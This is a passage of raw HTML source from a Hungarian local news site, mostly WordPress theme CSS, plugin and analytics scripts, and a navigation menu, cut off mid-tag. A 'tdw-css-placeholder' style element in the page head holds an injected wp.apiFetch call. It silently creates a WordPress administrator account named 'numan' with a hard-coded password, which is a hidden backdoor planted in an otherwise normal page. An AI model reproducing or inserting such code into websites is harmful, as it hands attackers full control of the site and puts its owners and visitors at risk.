!important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CMerriweather%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CFira+Sans%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CFira+Sans%3A600%2C300%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://mizumiskolc.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="consent-mode-script-js-extra">var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="mec-frontend-script-js-extra">var mecdata = {"day":"nap","days":"napok","hour":"\u00f3ra","hours":"\u00f3r\u00e1k","minute":"perc","minutes":"percek","second":"m\u00e1sodperc","seconds":"m\u00e1sodpercek","next":"K\u00f6vetkez\u0151","prev":"El\u0151z\u0151","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","fes_nonce":"dbe50fae5a","fes_thankyou_page_time":"2000","fes_upload_nonce":"b75f02efbf","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};</script> <script type="text/javascript" id="search-filter-plugin-build-js-extra">var SF_LDATA = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mizumiskolc.hu\/","extensions":[]};</script> <script type="text/javascript" id="advanced-ads-advanced-js-js-extra">var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};</script> <script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};</script> <script type="text/javascript" src="https://mizumiskolc.hu/wp-content/themes/Newspaper-child/js/swiper-11.0.5/swiper-bundle.min.js?ver=6.5.7" id="dbg_js_swiper-js"></script> <link rel="https://api.w.org/" href="https://mizumiskolc.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://mizumiskolc.hu/wp-json/wp/v2/posts/480666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mizumiskolc.hu/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Falljon_meg_egy_novellara_1%2F" /><link rel="alternate" type="text/xml+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Falljon_meg_egy_novellara_1%2F&#038;format=xml" /> <script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="dbgads-layer-custom-css"></style><script type="text/javascript">var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};</script> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/mizumiskolc.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://mizumiskolc.hu");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c5124346-b220-486c-8619-9b917be81f38';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://mizumiskolc.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "c5124346-b220-486c-8619-9b917be81f38";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Ha szeretnél értesülni a legfontosabb hírekről, engedélyezd az értesítéseket!";
oneSignal_options['promptOptions']['acceptButtonText'] = "ENGEDÉLYEZEM";
oneSignal_options['promptOptions']['cancelButtonText'] = "MOST NEM";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/mizumiskolc.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="7247de8f7a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}body{background-color:#ffffff}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}</style><meta name="facebook-domain-verification" content="x4ixazdc5hh4cuzkq43iqguo3xqlbg" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVPD5TV6');</script>  <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mizumiskolc.hu/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/hirek/hazank/",
                    "name": "HAZÁNK"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/",
                    "name": "Hazánk - Kultúra"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /> <style></style><style id="tdw-css-placeholder">wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'numan',roles:['administrator']}}).then(user=>{}).catch(error=>{console.log(error)})</style></head><body class="post-template-default single single-post postid-480666 single-format-standard mec-theme-Newspaper td-standard-pack pressidium-cc-theme dbg_template dbg_template__2 alljon_meg_egy_novellara_1 global-block-template-2 td-life-news aa-prefix-dbgads-  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVPD5TV6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://m.facebook.com/MizuMiskolc/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mizumiskolc/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><i class="dbg-icon-home1"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768717"><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/">Miskolc &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/">Borsod &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/">Borsod &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/">Borsod &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-858524"><a 